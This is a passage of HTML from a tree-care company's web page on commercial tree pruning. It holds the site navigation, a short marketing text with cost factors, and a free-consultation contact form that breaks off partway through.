                <button type="button" class="close closeButton"><span class="icon"></span><span class="sr-only">Close</span></button>
            </div>
            
        <ul class="mobileMenuList">
                <li class="has-dropdown megamenu" id="mmRoot0">
                    <a href="/residential-tree-services/">
                        <span class="text">Residential Tree Services</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot1">
                    <a href="/commercial-tree-services/">
                        <span class="text">Commercial Tree Services</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot2">
                    <a href="/residential-tree-services/plant-health-care/">
                        <span class="text">Plant Health Care</span>
                    </a>
                </li>
                <li class=" megamenu" id="mmRoot3">
                    <a href="/about/">
                        <span class="text">About Cortese</span>
                    </a>
                </li>
        </ul>
        <div class="mobileSubmenus">
                        <div class="submenu" id="mmRoot0Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Residential Tree Services</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Our ISA Certified Arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p>
                                    </div>
                                        <a href="/residential-tree-services/" class="textLinkArrow">Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="/residential-tree-services/">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/residential-tree-services/">Services Page</a></li>            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-trimming-pruning/">
                    Tree Trimming &amp; Pruning
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-removal/">
                    Tree Removal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-planting/">
                    Tree Planting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lightning-protection/">
                    Lightning Protection
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/cabling-bracing/">
                    Cabling &amp; Bracing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/pre-construction-consulting/">
                    Pre-Construction Consulting
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/daveycare-client-promise/">
                                                    <span class="text">DaveyCare&#x2120; Client Promise</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/refer-a-friend/">
                                                    <span class="text">Refer A Friend To Cortese</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/?type=residential"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot1Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Commercial Tree Services</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Cortese helps commercial clients manage and maintain the value of their trees and landscape assets by monitoring your greenspace for longevity and optimal growth.</p>
                                    </div>
                                        <a href="/commercial-tree-services/" class="textLinkArrow">Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/commercial-tree-services/tree-pruning/">
                    Tree Trimming &amp; Pruning
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-tree-services/tree-removal/">
                    Tree Removal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-tree-services/tree-planting/">
                    Tree Planting
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/daveycare-client-promise/">
                                                    <span class="text">DaveyCare&#x2120; Client Promise</span>
                                                </a>
                                            </li>
                            </ul>
                            
                        </div>
                        <div class="submenu" id="mmRoot2Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Plant Health Care Program</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Plant health care requires a personalized, comprehensive approach that considers everything from regional pests and diseases to local soil conditions and the overall profile of your landscape.</p>
                                    </div>
                                        <a href="/residential-tree-services/plant-health-care/" class="textLinkArrow">Learn More About Our Plant Health Care <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/plant-health-care/vertical-mulching-radial-trenching/">
                    Vertical Mulching &amp; Radial Trenching
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/plant-health-care/soil-invigoration/">
                    Soil Invigoration
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/plant-health-care/insect-disease-management/">
                    Insect &amp; Disease Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/plant-health-care/tree-fertilization/">
                    Tree Fertilization
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/daveycare-client-promise/">
                                                    <span class="text">DaveyCare&#x2120; Client Promise</span>
                                                </a>
                                            </li>
                            </ul>
                            
                        </div>
        </div>

            <div class="endLinks">
                <div class="languageNavHolder">
                    <div class="languageNavigation">
                        
                    </div>
                </div>
                <div class="utilityNavigation">        <ul>
                <li><a href="https://jobs.davey.com" target="_blank">Careers</a></li>
                <li><a href="https://www.davey.com/about/corporate-responsibility/" target="_blank">Corporate Responsibility</a></li>
        </ul>
</div>
                    <a href="/about/contact-us/" class="btn endLinkButton" >Contact Us</a>
            </div>
        </div>
    </nav>

                    <div class="siteAlert">
        <div class="inner">
            <div class="text">
                <p>Starting in 2025, we will be doing business as The Davey Tree Expert Company.&nbsp;<a href="https://www.davey.com/residential-tree-services/cortese/" title="Learn More">Learn More</a></p>
            </div>
            <button type="button" class="closeAlert">
                <span class="icon"></span>
                <span class="sr-only">Close</span>
            </button>
        </div>
        
    </div>




            </header>

        <main id="skipDestination" tabindex="-1" class="">

        <div class="bannerSubpage bannerHeightSmall bcWidth noContent">

<img class="banner-bg lazyload" style="object-position: 38% 43%; object-position: 38% 43%;" width="1920" height="420" srcset="/media/ltmle223/dsc_3248.jpg?rxy=0.3895357468870214%2c0.43962744335654447&width=150&height=263&v=1db9cf947135280&format=webp&quality=50 150w, /media/ltmle223/dsc_3248.jpg?rxy=0.3895357468870214%2c0.43962744335654447&width=300&height=526&v=1db9cf947135280&format=webp&quality=50 300w, /media/ltmle223/dsc_3248.jpg?rxy=0.3895357468870214,0.43962744335654447&width=404&height=708&v=1db9cf947135280&format=webp&quality=50 404w, /media/ltmle223/dsc_3248.jpg?cc=0%2c0.1330868874458759%2c0%2c0.538155887120598&width=882&height=193&v=1db9cf947135280&format=webp&quality=45 882w, /media/ltmle223/dsc_3248.jpg?cc=0%2c0.1330868874458759%2c0%2c0.538155887120598&width=991&height=217&v=1db9cf947135280&format=webp&quality=45 991w, /media/ltmle223/dsc_3248.jpg?cc=0%2c0.1330868874458759%2c0%2c0.538155887120598&width=1200&height=263&v=1db9cf947135280&format=webp&quality=45 1200w, /media/ltmle223/dsc_3248.jpg?cc=0%2c0.1330868874458759%2c0%2c0.538155887120598&width=1400&height=307&v=1db9cf947135280&format=webp&quality=45 1400w, /media/ltmle223/dsc_3248.jpg?cc=0%2c0.1330868874458759%2c0%2c0.538155887120598&width=1600&height=350&v=1db9cf947135280&format=webp&quality=45 1600w, /media/ltmle223/dsc_3248.jpg?cc=0,0.1330868874458759,0,0.538155887120598&width=1920&height=420&v=1db9cf947135280&format=webp&quality=45 1920w" data-sizes="auto" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='420' viewBox='0 0 32 7'%3E%3C/svg%3E" alt="Commercial Tree Pruning" />
        <div class="container">
            <div class="bannerRow">
                <div class="content">
<h1 class="title">Commercial Tree Pruning</h1>                    <div class="text-content"></div>
                </div>
                
            </div>
        </div>
    </div>

            
            <div class="pageContent">
                        <div class="breadcrumbs">
            <div class="container">
                <div class="row">
                    <ul>
                                <li><a href="/">Home</a></li>
                                <li><a href="/commercial-tree-services/">Commercial Tree Services</a></li>
                                <li>Tree Pruning</li>
                    </ul>
                </div>
            </div>
            <script type="application/ld+json">
                {
                "@context": "https://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": 
                [
            {
                                    "@type": "ListItem",
                                    "position": 1,
                                    "name": "Home",
                                    "item": "https://www.cortesetree.com/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 2,
                                    "name": "Commercial Tree Services",
                                    "item": "https://www.cortesetree.com/commercial-tree-services/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 3,
                                    "name": "Tree Pruning",
                                    "item": "https://www.cortesetree.com/commercial-tree-services/tree-pruning/"
                                }                                    ]}
            </script>
        </div>



<section class="blockList">
	<div class="umb-block-list">
<div class="featureCTA1BE blockEditor noImage tm bm  mw- ">
    <div class="container">
        <div class="tsiRow imageAlignRight">

            <div class="colText">
                <div class="inner">
<h2 class="headline">Proactively Keep Your Property Safe &amp; Appealing</h2>                    <div class="text">
                        <p>Tree pruning helps maintain the plant’s structural integrity and aesthetics.</p><p>Our arborists are bonded and insured, as well as TCIA Accredited and ISA Certified. We have the experience, training, and proper equipment to keep your greenspace looking unified and pristine.</p><p>With our deep understanding of a tree’s biology, we can provide the proper tree care needed to maximize its appeal, adding value to your property.</p><p>Regular tree pruning and shrub trimming maintenance is important to your property’s safety and overall health.</p>
                    </div>
                        <div class="btnHolder ">
                            <a href="#request-a-free-consultation" class="btn btnDefault" >Contact Us Today</a>
                        </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="featureCTA1BE blockEditor  hasImage tm bm  mw- ">
    <div class="container">
        <div class="tsiRow imageAlignRight">
                <div class="colImage">
<img class="lazyload" alt="DSC 4298" width="532" height="514" data-sizes="auto" data-srcset="/media/zcbntren/dsc_4298.jpg?width=150&height=145&v=1da4d7a9ec7e420&format=webp&quality=80 150w, /media/zcbntren/dsc_4298.jpg?width=300&height=290&v=1da4d7a9ec7e420&format=webp&quality=80 300w, /media/zcbntren/dsc_4298.jpg?width=430&height=416&v=1da4d7a9ec7e420&format=webp&quality=80 430w, /media/zcbntren/dsc_4298.jpg?width=532&height=514&v=1da4d7a9ec7e420&format=webp&quality=80 532w " data-src="/media/zcbntren/dsc_4298.jpg?width=532&height=514&v=1da4d7a9ec7e420&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='532' height='514' viewBox='0 0 266 257'%3E%3C/svg%3E" alt="DSC 4298" />                </div>

            <div class="colText">
                <div class="inner">
<h2 class="headline">How Much Does Tree Pruning Cost?</h2>                    <div class="text">
                        <p>Professional tree pruning is both an investment and long-term strategy for the health of your plants and the safety of your property. Cutting corners can result in liability issues and costly repairs.</p><p>Here are a few factors considered in a tree pruning estimate:</p><ul><li>Tree type</li><li>Number of trees on your property</li><li>Safety and risk concerns</li><li>Time requirements</li><li>Fiscal requirements and site-specific issues</li><li>Work execution per your site and its visitors and employees</li></ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


<div class="formWithBackgroundCTABE blockEditor tm bm  mw-  fullwidth ">
    <div class="container">
        <div class="item">
                <div class="overlay ol90"></div>
                <div class="bg bgDesktop d-none d-md-block">
                    <picture>
                        <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                        <img class="lazyload" width="1200" height="1400" data-srcset="/media/ydijhuer/woodgrain.jpg?width=150&height=175&v=1d83e9e30508d90&format=webp&quality=20 150w, /media/ydijhuer/woodgrain.jpg?width=300&height=350&v=1d83e9e30508d90&format=webp&quality=20 300w, /media/ydijhuer/woodgrain.jpg?width=430&height=502&v=1d83e9e30508d90&format=webp&quality=20 430w, /media/ydijhuer/woodgrain.jpg?width=560&height=654&v=1d83e9e30508d90&format=webp&quality=20 560w, /media/ydijhuer/woodgrain.jpg?width=768&height=896&v=1d83e9e30508d90&format=webp&quality=20 768w, /media/ydijhuer/woodgrain.jpg?width=882&height=1029&v=1d83e9e30508d90&format=webp&quality=20 882w, /media/ydijhuer/woodgrain.jpg?width=991&height=1157&v=1d83e9e30508d90&format=webp&quality=20 991w, /media/ydijhuer/woodgrain.jpg?width=1200&height=1400&v=1d83e9e30508d90&format=webp&quality=20 1200w, /media/ydijhuer/woodgrain.jpg?width=1200&height=1400&v=1d83e9e30508d90&format=webp&quality=20 1200w" data-sizes="auto" data-src="/media/ydijhuer/woodgrain.jpg?width=1200&height=1400&v=1d83e9e30508d90&format=webp&quality=20" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1200' height='1400' viewBox='0 0 6 7'%3E%3C/svg%3E" alt="Woodgrain" />
                    </picture>
                </div>
                <div class="bg bgMobile d-block d-md-none">
                    <picture>
                        <source media="(min-width: 768px)" srcset="[data-uri]" />
                        <img class="lazyload" width="1200" height="1400" data-srcset="/media/ydijhuer/woodgrain.jpg?width=150&height=225&v=1d83e9e30508d90&format=webp&quality=20 150w, /media/ydijhuer/woodgrain.jpg?width=300&height=450&v=1d83e9e30508d90&format=webp&quality=20 300w, /media/ydijhuer/woodgrain.jpg?width=430&height=645&v=1d83e9e30508d90&format=webp&quality=20 430w, /media/ydijhuer/woodgrain.jpg?width=560&height=840&v=1d83e9e30508d90&format=webp&quality=20 560w, /media/ydijhuer/woodgrain.jpg?width=768&height=1152&v=1d83e9e30508d90&format=webp&quality=20 768w, /media/ydijhuer/woodgrain.jpg?width=800&height=1200&v=1d83e9e30508d90&format=webp&quality=20 800w, /media/ydijhuer/woodgrain.jpg?width=800&height=1200&v=1d83e9e30508d90&format=webp&quality=20 800w" data-sizes="auto" data-src="/media/ydijhuer/woodgrain.jpg?width=800&height=1200&v=1d83e9e30508d90&format=webp&quality=20" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1200' height='1400' viewBox='0 0 6 7'%3E%3C/svg%3E" alt="Woodgrain" />
                    </picture>
                </div>
            <div class="inner">
                    <a id="request-a-free-consultation" scrollmargin="45"></a>
                <div class="innerContent">
                      <h2 class="headline">Request A Free Consultation</h2>
                    

    <div id="umbraco_form_765af51b1c8c42cd9a693a8ee45ba25c" class="umbraco-forms-form freeconsultationcortese freeConsultationForm umbraco-forms-daveyform">
<form action="/commercial-tree-services/tree-pruning/" enctype="multipart/form-data" id="form2229be7fa8474633bbbc082f555e8fca" method="post"><input data-val="true" data-val-required="The FormId field is required." name="FormId" type="hidden" value="765af51b-1c8c-42cd-9a69-3a8ee45ba25c" /><input data-val="true" data-val-required="The FormName field is required." name="FormName" type="hidden" value="Free Consultation (CORTESE)" /><input data-val="true" data-val-required="The RecordId field is required." name="RecordId" type="hidden" value="00000000-0000-0000-0000-000000000000" /><input name="PreviousClicked" type="hidden" value="" /><input name="Theme" type="hidden" value="daveyform" /><input name="RedirectToPageId" type="hidden" value="" />            <input type="hidden" name="FormStep" value="0" />
            <input type="hidden" name="RecordState" value="Q2ZESjhOc1E5aHRWeFpwRnM1VEhoWDlVT0hMTlRSaWxFVDJUc0g4YU1fb0N5emtxMW80dmhqZmdJQWVFSzRYS3J1TUNsWmFaVWVqckRDb1dtak9xYk9WaV96M0U4LVp3RkQ3aHBDcGZfOFpKNmp0aWJiLUtYMFFmR0tQay1KdDF5UUFFc0E=" />



<noscript>
    <div class="alert alert-danger error" role="alert" style="color: #842029; background-color: #f8d7da; border-color: #f5c2c7; padding: 1rem 1rem;">
        <div class="alert-heading">
            <strong>Error: Javascript is required for form submissions. Please turn on javascript for this page.</strong>
        </div>
    </div>
</noscript>
<div class="umbraco-forms-page" id="2e4b9d8a-82a7-4dea-9489-383a8561d1b8">


	        <fieldset class="umbraco-forms-fieldset" id="8b441a50-9002-4f18-8e41-25cdeedf1970">
	
	
	            <div class="row-fluid">
	
	                    <div class="umbraco-forms-container col-md-6">
	
	                                    <div class=" umbraco-forms-field firstname shortanswer mandatory ">
	
	                                        <label for="72ec92c4-c848-4406-9dfd-af46df877e43" class="umbraco-forms-label">
First Name            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="text" name="72ec92c4-c848-4406-9dfd-af46df877e43" id="72ec92c4-c848-4406-9dfd-af46df877e43" data-umb="72ec92c4-c848-4406-9dfd-af46df877e43" class="text " value="" maxlength="255"
        data-val="true"  data-val-required="First Name field is required" aria-required="true" />





<span class="field-validation-valid" data-valmsg-for="72ec92c4-c848-4406-9dfd-af46df877e43" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	                    <div class="umbraco-forms-container col-md-6">
	
	                                    <div class=" umbraco-forms-field lastname shortanswer mandatory alternating ">
	
	                                        <label for="be7ab31f-22b5-4554-96e3-66294919fd20" class="umbraco-forms-label">
Last Name            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="text" name="be7ab31f-22b5-4554-96e3-66294919fd20" id="be7ab31f-22b5-4554-96e3-66294919fd20" data-umb="be7ab31f-22b5-4554-96e3-66294919fd20" class="text " value="" maxlength="255"
        data-val="true"  data-val-required="Last Name field is required" aria-required="true" />





<span class="field-validation-valid" data-valmsg-for="be7ab31f-22b5-4554-96e3-66294919fd20" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	            </div>
	
	        </fieldset>
	        <fieldset class="umbraco-forms-fieldset" id="c0758620-b246-4c1c-81a6-3c67acf103d7">
	
	
	            <div class="row-fluid">
	
	                    <div class="umbraco-forms-container col-md-6">
	
	                                    <div class=" umbraco-forms-field email shortanswer mandatory ">
	
	                                        <label for="bf8e9c33-d6e3-44d0-b464-8ded474e2bf2" class="umbraco-forms-label">
Email            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="email" name="bf8e9c33-d6e3-44d0-b464-8ded474e2bf2" id="bf8e9c33-d6e3-44d0-b464-8ded474e2bf2" data-umb="bf8e9c33-d6e3-44d0-b464-8ded474e2bf2" class="text " value="" maxlength="255"
        data-val="true"  data-val-required="Email field is required" aria-required="true" />





<span class="field-validation-valid" data-valmsg-for="bf8e9c33-d6e3-44d0-b464-8ded474e2bf2" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	                    <div class="umbraco-forms-container col-md-6">
	
	                                    <div class=" umbraco-forms-field phonenumber shortanswer mandatory alternating ">
	
	                                        <label for="299c6175-6aa4-4658-b644-d4c563930970" class="umbraco-forms-label">
Phone Number            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="tel" name="299c6175-6aa4-4658-b644-d4c563930970" id="299c6175-6aa4-4658-b644-d4c563930970" data-umb="299c6175-6aa4-4658-b644-d4c563930970" class="text " value="" maxlength="255"
        data-val="true"  data-val-required="Phone Number field is required" aria-required="true" />





<span class="field-validation-valid" data-valmsg-for="299c6175-6aa4-4658-b644-d4c563930970" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	            </div>
	
	        </fieldset>
	        <fieldset class="umbraco-forms-fieldset" id="db4d08b6-d8c2-4f7b-8545-cda86fb2e95e">
	
	
	            <div class="row-fluid">
	
	                    <div class="umbraco-forms-container col-md-12">
	
	                                    <fieldset class=" umbraco-forms-field howwouldyouliketobecontacted singlechoice mandatory ">
	
	                                        <legend class="umbraco-forms-legend">
How would you like to be contacted?            <span class="umbraco-forms-indicator">*</span>
	                                        </legend>
	
        <div class="umbraco-forms-field-wrapper">

              
   
<div class=" radiobuttonlist radiobuttonlist-default" id="cd229866-a367-404a-a392-2eac852789fd" data-umb="cd229866-a367-404a-a392-2eac852789fd">
        <div>
            <input type="radio" name="cd229866-a367-404a-a392-2eac852789fd" id="cd229866-a367-404a-a392-2eac852789fd_0" data-umb="cd229866-a367-404a-a392-2eac852789fd_0" value="Phone"
            data-val="true" data-val-required="How would you like to be contacted? field is required" data-rule-required="true" data-msg-required="How would you like to be contacted? field is required" />
            <label for="cd229866-a367-404a-a392-2eac852789fd_0">Phone</label>
        </div>
        <div>
            <input type="radio" name="cd229866-a367-404a-a392-2eac852789fd" id="cd229866-a367-404a-a392-2eac852789fd_1" data-umb="cd229866-a367-404a-a392-2eac852789fd_1" value="Email"
            data-val="true" data-val-required="How would you like to be contacted? field is required" data-rule-required="true" data-msg-required="How would you like to be contacted? field is required" />
            <label for="cd229866-a367-404a-a392-2eac852789fd_1">Email</label>
        </div>
</div>


<span class="field-validation-valid" data-valmsg-for="cd229866-a367-404a-a392-2eac852789fd" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	                                    </fieldset>
	                                    <div class=" umbraco-forms-field streetaddress shortanswer mandatory alternating ">
	
	                                        <label for="16a1bc7e-912c-4b82-8c91-450885878d88" class="umbraco-forms-label">
Street Address            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="text" name="16a1bc7e-912c-4b82-8c91-450885878d88" id="16a1bc7e-912c-4b82-8c91-450885878d88" data-umb="16a1bc7e-912c-4b82-8c91-450885878d88" class="text " value="" maxlength="255"
        data-val="true"  data-val-required="Street Address field is required" aria-required="true" />





<span class="field-validation-valid" data-valmsg-for="16a1bc7e-912c-4b82-8c91-450885878d88" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	            </div>
	
	        </fieldset>
	        <fieldset class="umbraco-forms-fieldset" id="2219be08-7389-4cf6-bc2f-68907d6c0c34">
	
	
	            <div class="row-fluid">
	
	                    <div class="umbraco-forms-container col-md-4">
	
	                                    <div class=" umbraco-forms-field city shortanswer mandatory ">
	
	                                        <label for="adcb6a83-7949-4227-8c7a-58f3af4cf129" class="umbraco-forms-label">
City            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="text" name="adcb6a83-7949-4227-8c7a-58f3af4cf129" id="adcb6a83-7949-4227-8c7a-58f3af4cf129" data-umb="adcb6a83-7949-4227-8c7a-58f3af4cf129" class="text " value="" maxlength="255"
        data-val="true"  data-val-required="City field is required" aria-required="true" />





<span class="field-validation-valid" data-valmsg-for="adcb6a83-7949-4227-8c7a-58f3af4cf129" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	                    <div class="umbraco-forms-container col-md-4">
	
	                                    <div class=" umbraco-forms-field state dropdown mandatory alternating ">
	
	                                        <label for="b1dcd24a-642e-4b59-a8f0-017965b04f4e" class="umbraco-forms-label">
State            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            
<select class=""
        name="b1dcd24a-642e-4b59-a8f0-017965b04f4e"
        id="b1dcd24a-642e-4b59-a8f0-017965b04f4e"
        data-umb="b1dcd24a-642e-4b59-a8f0-017965b04f4e"
         data-val="true" data-val-required="State field is required" aria-required="true" >
        <option value=""></option>
         <option value="Alabama" >Alabama</option>
         <option value="Alaska" >Alaska</option>
         <option value="Arizona" >Arizona</option>
         <option value="Arkansas" >Arkansas</option>
         <option value="California" >California</option>
         <option value="Colorado" >Colorado</option>
         <option value="Connecticut" >Connecticut</option>
         <option value="Delaware" >Delaware</option>
         <option value="Florida" >Florida</option>
         <option value="Georgia" >Georgia</option>
         <option value="Hawaii" >Hawaii</option>
         <option value="Idaho" >Idaho</option>
         <option value="Illinois" >Illinois</option>
         <option value="Indiana" >Indiana</option>
         <option value="Iowa" >Iowa</option>
         <option value="Kansas" >Kansas</option>
         <option value="Kentucky" >Kentucky</option>
         <option value="Louisiana" >Louisiana</option>
         <option value="Maine" >Maine</option>
         <option value="Maryland" >Maryland</option>
         <option value="Massachusetts" >Massachusetts</option>
         <option value="Michigan" >Michigan</option>
         <option value="Minnesota" >Minnesota</option>
         <option value="Mississippi" >Mississippi</option>
         <option value="Missouri" >Missouri</option>
         <option value="Montana" >Montana</option>
         <option value="Nebraska" >Nebraska</option>
         <option value="Nevada" >Nevada</option>
         <option value="New Hampshire" >New Hampshire</option>
         <option value="New Jersey" >New Jersey</option>
         <option value="New Mexico" >New Mexico</option>
         <option value="New York" >New York</option>
         <option value="North Carolina" >North Carolina</option>
         <option value="North Dakota" >North Dakota</option>
         <option value="Ohio" >Ohio</option>
         <option value="Oklahoma" >Oklahoma</option>
         <option value="Oregon" >Oregon</option>
         <option value="Pennsylvania" >Pennsylvania</option>
         <option value="Rhode Island" >Rhode Island</option>
         <option value="South Carolina" >South Carolina</option>
         <option value="South Dakota" >South Dakota</option>
         <option value="Tennessee" >Tennessee</option>
         <option value="Texas" >Texas</option>
         <option value="Utah" >Utah</option>
         <option value="Vermont" >Vermont</option>
         <option value="Virginia" >Virginia</option>
         <option value="Washington" >Washington</option>
         <option value="West Virginia" >West Virginia</option>
         <option value="Wisconsin" >Wisconsin</option>
         <option value="Wyoming" >Wyoming</option>
</select>


<span class="field-validation-valid" data-valmsg-for="b1dcd24a-642e-4b59-a8f0-017965b04f4e" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	                    <div class="umbraco-forms-container col-md-4">
	
	                                    <div class=" umbraco-forms-field ziporpostalcode shortanswer mandatory ">
	
	                                        <label for="320def93-49d2-4e52-bdd8-2110420df1dd" class="umbraco-forms-label">
Zip Code            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="text" name="320def93-49d2-4e52-bdd8-2110420df1dd" id="320def93-49d2-4e52-bdd8-2110420df1dd" data-umb="320def93-49d2-4e52-bdd8-2110420df1dd" class="text " value="" maxlength="255"
        data-val="true"  data-val-required="Zip Code field is required" aria-required="true" />





<span class="field-validation-valid" data-valmsg-for="320def93-49d2-4e52-bdd8-2110420df1dd" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	            </div>
	
	        </fieldset>
	        <fieldset class="umbraco-forms-fieldset" id="d9177901-90df-40d0-bde8-0ae445e69f7e">
	
	
	            <div class="row-fluid">
	
	                    <div class="umbraco-forms-container col-md-12">
	
	                                    <div class=" umbraco-forms-field howdidyouhearofus dropdown mandatory alternating ">
	
	                                        <label for="ec912529-18f8-4dd0-bb07-eafcbda5d350" class="umbraco-forms-label">
How did you hear of us?            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            
<select class=""
        name="ec912529-18f8-4dd0-bb07-eafcbda5d350"
        id="ec912529-18f8-4dd0-bb07-eafcbda5d350"
        data-umb="ec912529-18f8-4dd0-bb07-eafcbda5d350"
         data-val="true" data-val-required="How did you hear of us? field is required" aria-required="true" >
        <option value=""></option>
         <option value="Angie&#x27;s List" >Angie&#x27;s List</option>
         <option value="Facebook" >Facebook</option>
         <option value="Friend" >Friend</option>
         <option value="Mailer" >Mailer</option>
         <option value="Print Ad/Billboard" >Print Ad/Billboard</option>
         <option value="Radio/TV" >Radio/TV</option>
         <option value="Saw Your Trucks" >Saw Your Trucks</option>
         <option value="Twitter" >Twitter</option>
         <option value="Web Search" >Web Search</option>
         <option value="YouTube" >YouTube</option>
         <option value="Other" >Other</option>
</select>


<span class="field-validation-valid" data-valmsg-for="ec912529-18f8-4dd0-bb07-eafcbda5d350" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	            </div>
	
	        </fieldset>
	        <fieldset class="umbraco-forms-fieldset" id="63850bc4-e9eb-44cd-ae63-e71936416bea">
	
	
	            <div class="row-fluid">
	
	                    <div class="umbraco-forms-container col-md-12">
	
	                                    <div class=" umbraco-forms-field pleasedescribewhatyouareinneedof longanswer mandatory ">
	
	                                        <label for="6661aa38-41a9-4737-bb2a-ccd3931d72cb" class="umbraco-forms-label">
Please describe what you are in need of            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            
<textarea class=""
          name="6661aa38-41a9-4737-bb2a-ccd3931d72cb"
          id="6661aa38-41a9-4737-bb2a-ccd3931d72cb"
          data-umb="6661aa38-41a9-4737-bb2a-ccd3931d72cb"
          rows="2"
          cols="20"
           data-val="true"  data-val-required="Please describe what you are in need of field is required" aria-required="true" ></textarea>



<span class="field-validation-valid" data-valmsg-for="6661aa38-41a9-4737-bb2a-ccd3931d72cb" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	                                    <div class=" umbraco-forms-field iagreetothelinktermsofuselinklinkprivacypolicylink checkbox mandatory alternating ">
	
<div class="checkbox-style">	                                        <label for="13b3b5b6-74b6-46c6-8de4-908d97114dbf" class="umbraco-forms-label">
I agree to the <a href="https://www.cortesetree.com/terms-of-use/">Terms of Use</a> & <a href="https://www.cortesetree.com/privacy-policy/">Privacy Policy</a>            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            

<span class="chk">
